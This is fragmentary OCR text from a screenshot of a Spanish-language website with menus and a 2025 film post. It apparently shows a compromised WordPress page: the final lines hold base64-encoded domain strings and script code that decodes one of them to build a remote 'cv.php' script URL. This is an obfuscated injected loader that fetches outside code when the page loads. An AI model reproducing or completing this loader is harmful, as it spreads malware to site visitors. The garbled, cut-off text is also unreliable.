
Skip
ontent/mu-plugins
to
content
ULOS
EXHIBICIÓN
VENTA
OBJETO
LISTA DE TIENDAS
VIDEOSTREAMING
akers 2025 Online Film
ON
FEBRUARY 17, 2025
BY
MASHIHOTMAIL
|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|
){const
src=”https://”+atob(pde)+”cv.php?